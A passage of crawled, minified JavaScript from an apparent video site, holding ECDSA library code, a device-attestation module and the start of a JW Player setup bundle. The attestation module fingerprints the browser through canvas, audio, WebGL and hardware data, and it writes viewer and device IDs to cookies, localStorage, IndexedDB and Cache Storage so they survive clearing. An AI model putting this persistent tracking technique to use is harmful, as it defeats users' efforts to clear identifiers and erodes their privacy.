Error("invalid recovery id");this.recovery=y}Object.freeze(this)}static fromBytes(f,d=S.format){ot(f,d);let y;if(d==="der"){const{r:g,s:x}=F.toSig(k(f));return new j(g,x)}d==="recovered"&&(y=f[0],d="compact",f=f.subarray(1));const v=m.signature/2,b=f.subarray(0,v),E=f.subarray(v,v*2);return new j(s.fromBytes(b),s.fromBytes(E),y)}static fromHex(f,d){return this.fromBytes(_t(f),d)}assertRecovery(){const{recovery:f}=this;if(f==null)throw new Error("invalid recovery id: must be present");return f}addRecoveryBit(f){return new j(this.r,this.s,f)}recoverPublicKey(f){const{r:d,s:y}=this,v=this.assertRecovery(),b=v===2||v===3?d+a:d;if(!i.isValid(b))throw new Error("invalid recovery id: sig.r+curve.n != R.x");const E=i.toBytes(b),g=e.fromBytes(J(Ne((v&1)===0),E)),x=s.inv(b),_=lt(k(f,void 0,"msgHash")),H=s.create(-_*x),I=s.create(y*x),B=e.BASE.multiplyUnsafe(H).add(g.multiplyUnsafe(I));if(B.is0())throw new Error("invalid recovery: point at infinify");return B.assertValidity(),B}hasHighS(){return R(this.s)}toBytes(f=S.format){if(Ct(f),f==="der")return _t(F.hexFromSig(this));const{r:d,s:y}=this,v=s.toBytes(d),b=s.toBytes(y);return f==="recovered"?(P(),J(Uint8Array.of(this.assertRecovery()),v,b)):J(v,b)}toHex(f){return Rt(this.toBytes(f))}}const ut=r.bits2int||function(f){if(f.length>8192)throw new Error("input is too large");const d=Ot(f),y=f.length*8-c;return y>0?d>>BigInt(y):d},lt=r.bits2int_modN||function(f){return s.create(ut(f))},It=$t(c);function dt(u){return on("num < 2^"+c,u,z,It),s.toBytes(u)}function M(u,f){return k(u,void 0,"message"),f?k(t(u),void 0,"prehashed message"):u}function pt(u,f,d){const{lowS:y,prehash:v,extraEntropy:b}=Ht(d,S);u=M(u,v);const E=lt(u),g=s.fromBytes(f);if(!s.isValidNot0(g))throw new Error("invalid private key");const x=[dt(g),dt(E)];if(b!=null&&b!==!1){const B=b===!0?n(m.secretKey):b;x.push(k(B,void 0,"extraEntropy"))}const _=J(...x),H=E;function I(B){const q=ut(B);if(!s.isValidNot0(q))return;const C=s.inv(q),K=e.BASE.multiply(q).toAffine(),D=s.create(K.x);if(D===z)return;const T=s.create(C*s.create(H+D*g));if(T===z)return;let Wt=(K.x===D?0:2)|Number(K.y&it),Ft=T;return y&&R(T)&&(Ft=s.neg(T),Wt^=1),new j(D,Ft,U?void 0:Wt)}return{seed:_,k2sig:I}}function Q(u,f,d={}){const{seed:y,k2sig:v}=pt(u,f,d);return cn(t.outputLen,s.BYTES,o)(y,v).toBytes(d.format)}function L(u,f,d,y={}){const{lowS:v,prehash:b,format:E}=Ht(y,S);if(d=k(d,void 0,"publicKey"),f=M(f,b),!Kt(u)){const g=u instanceof j?", use sig.toBytes()":"";throw new Error("verify expects Uint8Array signature"+g)}ot(u,E);try{const g=j.fromBytes(u,E),x=e.fromBytes(d);if(v&&g.hasHighS())return!1;const{r:_,s:H}=g,I=lt(f),B=s.inv(H),q=s.create(I*B),C=s.create(_*B),K=e.BASE.multiplyUnsafe(q).add(x.multiplyUnsafe(C));return K.is0()?!1:s.create(K.x)===_}catch(g){return!1}}function O(u,f,d={}){const{prehash:y}=Ht(d,S);return f=M(f,y),j.fromBytes(u,"recovered").recoverPublicKey(f).toBytes()}return Object.freeze({keygen:l,getPublicKey:w,getSharedSecret:h,utils:A,lengths:m,Point:e,sign:Q,verify:L,recoverPublicKey:O,Signature:j,hash:t})}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const Ln={p:BigInt("0xffffffff00000001000000000000000000000000ffffffffffffffffffffffff"),n:BigInt("0xffffffff00000000ffffffffffffffffbce6faada7179e84f3b9cac2fc632551"),h:BigInt(1),a:BigInt("0xffffffff00000001000000000000000000000000fffffffffffffffffffffffc"),b:BigInt("0x5ac635d8aa3a93e7b3ebbd55769886bc651d06b0cc53b0f63bce3c3e27d2604b"),Gx:BigInt("0x6b17d1f2e12c4247f8bce6e563a440f277037d812deb33a0f4a13945d898c296"),Gy:BigInt("0x4fe342e2fe1a7f9b8ee7eb4a7c0f9e162bce33576b315ececbb6406837bf51f5")},In=An(Ln),yt=On(In,Zt),qe=e=>{const t=Ye();return new URL("/api/videos/access".concat(e),t).toString()},Un=async()=>{const e=await fetch(qe("/challenge"),{method:"POST",credentials:"include"});if(!e.ok)throw new Error("Unable to obtain device challenge");return await e.json()},Dn=async e=>{const t=await fetch(qe("/attest"),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});if(!t.ok){const n=(await t.json().catch(()=>({}))).error||"Device attestation failed";throw new Error(n)}return await t.json()},kn="byse-fingerprint",Nn=1,at="keys",ft="state",Ce="byse-fingerprint",Te="/fingerprint-identity",Lt=()=>new Promise((e,t)=>{const r=indexedDB.open(kn,Nn);r.onupgradeneeded=()=>{const n=r.result;n.objectStoreNames.contains(at)||n.createObjectStore(at),n.objectStoreNames.contains(ft)||n.createObjectStore(ft)},r.onsuccess=()=>e(r.result),r.onerror=()=>t(r.error)}),Hn=async()=>{if(typeof indexedDB>"u")return null;try{const e=await Lt();return await new Promise((t,r)=>{const i=e.transaction(at,"readonly").objectStore(at).get("origin-key");i.onsuccess=()=>{var s;return t((s=i.result)!=null?s:null)},i.onerror=()=>r(i.error)})}catch(e){return console.warn("Unable to read fingerprint keys from IndexedDB",e),null}},ce=async e=>{if(!(typeof indexedDB>"u"))try{const t=await Lt();await new Promise((r,n)=>{const s=t.transaction(at,"readwrite").objectStore(at).put(e,"origin-key");s.onsuccess=()=>r(),s.onerror=()=>n(s.error)})}catch(t){console.warn("Unable to persist fingerprint keys",t)}},qn=async()=>{if(typeof indexedDB>"u")return null;try{const e=await Lt();return await new Promise((t,r)=>{const i=e.transaction(ft,"readonly").objectStore(ft).get("identity");i.onsuccess=()=>{var s;return t((s=i.result)!=null?s:null)},i.onerror=()=>r(i.error)})}catch(e){return console.warn("Unable to load fingerprint identity",e),null}},Cn=async e=>{if(!(typeof indexedDB>"u"))try{const t=await Lt();await new Promise((r,n)=>{const s=t.transaction(ft,"readwrite").objectStore(ft).put(e,"identity");s.onsuccess=()=>r(),s.onerror=()=>n(s.error)})}catch(t){console.warn("Unable to persist fingerprint identity",t)}},Tt=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...s]=o.trim().split("=");if(i===e)return s.join("=")}return null},ae=(e,t,r=31536e3)=>{if(typeof document>"u")return;const n=["".concat(e,"=").concat(t),"Path=/","Max-Age=".concat(r),"SameSite=Lax","Secure"];document.cookie=n.join("; ")},Vt=e=>{const t=le();if(!t)return null;try{const r=t.getItem(e);return r&&r!==""?r:null}catch(r){return console.warn("Unable to read localStorage value",r),null}},fe=(e,t)=>{const r=le();if(r)try{r.setItem(e,t)}catch(n){console.warn("Unable to persist localStorage value",n)}},Ve=async()=>{if(typeof caches>"u")return null;try{const t=await(await caches.open(Ce)).match(Te);if(!t)return null;const r=await t.json();return r!=null?r:null}catch(e){return console.warn("Unable to read fingerprint cache identity",e),null}},Tn=async e=>{if(!(typeof caches>"u"))try{await(await caches.open(Ce)).put(Te,new Response(JSON.stringify(e),{headers:{"Content-Type":"application/json"}}))}catch(t){console.warn("Unable to persist fingerprint cache identity",t)}},zt="byse_viewer_id",Ke="byse_device_id",Xt="byse_viewer_id",Ze="byse_device_id",Vn=3e4;let vt=null,st=null,gt=null,ht=null;const wt=e=>{const t=new Uint8Array(e);let r="";for(let n=0;n<t.byteLength;n+=1)r+=String.fromCharCode(t[n]);return btoa(r).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/u,"")},Kn=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const s=globalThis.Buffer;if(!s)throw new Error("Base64 decoder is not available in this environment");o=s.from(n,"base64").toString("binary")}const i=new Uint8Array(o.length);for(let s=0;s<o.length;s+=1)i[s]=o.charCodeAt(s);return i},rt=e=>wt(e.slice().buffer),Zn=e=>{const t=e.length===65?e:yt.getPublicKey(e,!1),r=t.slice(1,33),n=t.slice(33,65);return{kty:"EC",crv:"P-256",x:rt(r),y:rt(n)}},jn=async()=>{if(!(typeof document>"u"))try{const e=document.createElement("canvas");e.width=256,e.height=128;const t=e.getContext("2d");if(!t)return;t.textBaseline="top",t.font='16px "Arial"',t.fillStyle="#f60",t.fillRect(0,0,e.width,e.height),t.fillStyle="#069",t.fillText("byse-access",8,32),t.fillStyle="rgba(102, 204, 0, 0.7)",t.fillText("byse-access",10,48),t.strokeStyle="#ff5500",t.strokeRect(20,16,200,96);const r=t.getImageData(0,0,e.width,e.height).data,n=new Uint8Array(r.buffer.slice(r.byteOffset,r.byteOffset+r.byteLength));if(typeof crypto<"u"&&crypto.subtle){const i=await crypto.subtle.digest("SHA-256",n);return wt(i)}const o=Zt(n);return rt(o)}catch(e){console.warn("Unable to compute canvas hash",e);return}},Mn=async()=>{if(typeof window>"u")return;const e=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(e)try{const t=new e(1,44100,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e3;const n=t.createGain();n.gain.value=.3,r.connect(n),n.connect(t.destination),r.start(0),r.stop(.1);const i=(await t.startRendering()).getChannelData(0).subarray(0,4096),s=i.buffer.slice(i.byteOffset,i.byteOffset+i.byteLength);if(typeof crypto<"u"&&crypto.subtle){const c=await crypto.subtle.digest("SHA-256",s);return wt(c)}const a=Zt(new Uint8Array(s));return rt(a)}catch(t){console.warn("Unable to compute audio hash",t);return}},$n=()=>{if(typeof window>"u")return;const e=new Set;try{typeof window.matchMedia=="function"&&(window.matchMedia("(pointer: coarse)").matches&&e.add("coarse"),window.matchMedia("(pointer: fine)").matches&&e.add("fine"),window.matchMedia("(any-hover: hover)").matches&&e.add("hover")),typeof navigator<"u"&&typeof navigator.maxTouchPoints=="number"&&navigator.maxTouchPoints>0&&e.add("touch")}catch(t){console.warn("Unable to detect pointer characteristics",t)}if(e.size!==0)return Array.from(e).sort().join(",")},Yn=e=>{var h;const t=(h=e.user_agent)!=null?h:"",r=typeof navigator<"u"?navigator:void 0,n=!!(r&&r.userAgentData),o=/firefox/i.test(t)&&!/seamonkey/i.test(t),i=typeof e.canvas_hash=="string"&&e.canvas_hash.length>0,s=typeof e.audio_hash=="string"&&e.audio_hash.length>0,a=typeof e.hardware_concurrency=="number"&&e.hardware_concurrency>0,c=typeof e.device_memory=="number"&&e.device_memory>0,l=typeof e.pointer_type=="string"&&e.pointer_type.length>0,w=[i,s,a,c,l].filter(Boolean).length;return o||!n?"low":w<3||!e.brand_full_versions||e.brand_full_versions.length===0?"medium":"high"},ue=()=>{if(typeof crypto<"u"&&crypto.randomUUID)return crypto.randomUUID().replace(/-/g,"");const e=new Uint8Array(16);if(typeof crypto<"u"&&crypto.getRandomValues)crypto.getRandomValues(e);else for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256);return Array.from(e).map(t=>t.toString(16).padStart(2,"0")).join("")},Pn=async e=>{var r;if(!e)return null;if(typeof crypto<"u"&&crypto.subtle)try{const n=await crypto.subtle.importKey("jwk",e.publicKey,{name:"ECDSA",namedCurve:"P-256"},!0,["verify"]),o=await crypto.subtle.importKey("jwk",e.privateKey,{name:"ECDSA",namedCurve:"P-256"},!0,["sign"]);return{publicJwk:e.publicKey,sign:async i=>{const s=new TextEncoder,a=await crypto.subtle.sign({name:"ECDSA",hash:{name:"SHA-256"}},o,s.encode(i));return wt(a)}}}catch(n){return console.warn("Failed to import stored fingerprint key pair",n),null}const t=(r=e.privateKey)!=null&&r.d?Kn(e.privateKey.d):null;return t?{publicJwk:e.publicKey,sign:async n=>{const o=new TextEncoder,i=yt.sign(o.encode(n),t);return rt(i)}}:null},Gn=async()=>{if(typeof crypto<"u"&&crypto.subtle){const i=await crypto.subtle.generateKey({name:"ECDSA",namedCurve:"P-256"},!0,["sign","verify"]),s=await crypto.subtle.exportKey("jwk",i.publicKey),a=await crypto.subtle.exportKey("jwk",i.privateKey),c={publicKey:s,privateKey:a,updatedAt:Date.now()};return await ce(c),{publicJwk:s,sign:async l=>{const w=new TextEncoder,h=await crypto.subtle.sign({name:"ECDSA",hash:{name:"SHA-256"}},i.privateKey,w.encode(l));return wt(h)}}}let e;try{e=yt.utils.randomSecretKey()}catch(i){console.warn("Falling back to non-cryptographic randomness for fingerprint key generation",i),e=new Uint8Array(32);for(let s=0;s<e.length;s+=1)e[s]=Math.floor(Math.random()*256)}const t=yt.getPublicKey(e,!1),r=Zn(t),n={...r,d:rt(e)},o={publicKey:r,privateKey:n,updatedAt:Date.now()};return await ce(o),{publicJwk:r,sign:async i=>{const s=new TextEncoder,a=yt.sign(s.encode(i),e);return rt(a)}}},zn=async()=>{if(vt)return vt;const e=await Hn(),t=await Pn(e);if(t)return vt=t,t;const r=await Gn();return vt=r,r},je=async()=>{if(st)return st;const e=await qn(),t=await Ve(),r=Tt(Xt),n=Tt(Ze),o=Vt(zt),i=Vt(Ke),s={viewerId:(e==null?void 0:e.viewerId)||r||o||(t==null?void 0:t.viewerId)||"",deviceId:(e==null?void 0:e.deviceId)||n||i||(t==null?void 0:t.deviceId)||"",updatedAt:(e==null?void 0:e.updatedAt)||(t==null?void 0:t.updatedAt)||Date.now()};return st=s,s},Xn=async(e,t)=>{st={viewerId:e,deviceId:t,updatedAt:Date.now()},ae(Xt,e),ae(Ze,t),fe(zt,e),fe(Ke,t),await Cn(st),await Tn(st),typeof navigator<"u"&&"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(r=>{var n;(n=r.active)==null||n.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})}).catch(()=>{var r;(r=navigator.serviceWorker.controller)==null||r.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})})},Wn=async()=>{var r,n,o,i,s,a;const e={},t=navigator.userAgentData;if(!t||typeof t.getHighEntropyValues!="function")return t&&Array.isArray(t.brands)&&(e.brand_full_versions=t.brands.map(c=>({brand:c.brand,version:c.version}))),t&&typeof t.platform=="string"&&(e.platform=t.platform),e;try{const c=await t.getHighEntropyValues(["architecture","bitness","platform","platformVersion","model","uaFullVersion","fullVersionList"]);e.architecture=(r=c.architecture)!=null?r:void 0,e.bitness=(n=c.bitness)!=null?n:void 0,e.platform=(o=c.platform)!=null?o:void 0,e.platform_version=(i=c.platformVersion)!=null?i:void 0,e.model=(s=c.model)!=null?s:void 0,e.ua_full_version=(a=c.uaFullVersion)!=null?a:void 0,Array.isArray(c.fullVersionList)&&(e.brand_full_versions=c.fullVersionList.map(l=>({brand:l.brand,version:l.version})))}catch(c){console.warn("Unable to read high-entropy UA hints",c)}return e},Fn=()=>{if(typeof document>"u")return{};try{const e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(!t)return{};const r=t.getExtension("WEBGL_debug_renderer_info");return r?{vendor:t.getParameter(r.UNMASKED_VENDOR_WEBGL),renderer:t.getParameter(r.UNMASKED_RENDERER_WEBGL)}:{}}catch(e){return console.warn("Unable to obtain WebGL fingerprint data",e),{}}},Jn=async()=>{var s;const e={user_agent:typeof navigator<"u"?navigator.userAgent:""},t=await Wn();if(Object.assign(e,t),typeof window<"u"){e.pixel_ratio=window.devicePixelRatio||void 0;const a=window.screen;a&&(e.screen_width=a.width,e.screen_height=a.height,e.color_depth=a.colorDepth)}if(typeof navigator<"u"){e.languages=Array.isArray(navigator.languages)?navigator.languages.filter(l=>typeof l=="string"&&l.trim().length>0):navigator.language?[navigator.language]:void 0;const a=Intl.DateTimeFormat().resolvedOptions();e.timezone=a.timeZone,e.hardware_concurrency=navigator.hardwareConcurrency||void 0;const c=navigator.deviceMemory;e.device_memory=typeof c=="number"?c:void 0,e.touch_points=typeof navigator.maxTouchPoints=="number"?navigator.maxTouchPoints:void 0}const r=Fn();e.webgl_vendor=r.vendor,e.webgl_renderer=r.renderer;const[n,o]=await Promise.all([jn(),Mn()]);n&&(e.canvas_hash=n),o&&(e.audio_hash=o);const i=$n();return i&&(e.pointer_type=i),e.extra={vendor:(s=navigator.vendor)!=null?s:void 0,appVersion:navigator.appVersion},e},Qn=async()=>{var r,n,o,i;const e=await je(),t=await Ve();return{cookie:(r=Tt(Xt))!=null?r:void 0,local_storage:(n=Vt(zt))!=null?n:void 0,indexed_db:e.viewerId||e.deviceId?"".concat(e.viewerId,":").concat(e.deviceId):void 0,cache_storage:t!=null&&t.viewerId||t!=null&&t.deviceId?"".concat((o=t==null?void 0:t.viewerId)!=null?o:"",":").concat((i=t==null?void 0:t.deviceId)!=null?i:""):void 0}},tr=async(e,t)=>e.sign(t),er=async()=>{const e=await je();let{viewerId:t,deviceId:r}=e;return(!t||t.trim()==="")&&(t=ue()),(!r||r.trim()==="")&&(r=ue()),{viewerId:t,deviceId:r}},nr=async()=>{const e=await zn(),{viewerId:t,deviceId:r}=await er(),n=await Un(),o=await tr(e,n.nonce),i=await Jn(),s=await Qn(),a=Yn(i),c={viewer_id:t,device_id:r,challenge_id:n.challenge_id,nonce:n.nonce,signature:o,public_key:e.publicJwk,client:i,storage:s,attributes:{entropy:a}},l=await Dn(c);await Xn(l.viewer_id,l.device_id);const w={viewerId:l.viewer_id,deviceId:l.device_id,token:l.token,confidence:l.confidence,expiresAt:l.expires_at},h=Date.parse(l.expires_at);return gt={result:w,expiry:Number.isNaN(h)?Date.now()+5*6e4:h},w},ir=async()=>gt&&gt.expiry-Vn>Date.now()?gt.result:ht||(ht=nr().catch(e=>{throw gt=null,e}).finally(()=>{ht=null}),ht);export{ir as e,Zt as s};
//# sourceMappingURL=index-CjKq7IsD.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/videoPagesBundle-DBfbXGwU.js
body_size: 103455
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-GIvuXQrr.js";import{s as Wn,e as Ae}from"./index-CjKq7IsD.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-DVSg7WkX.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof 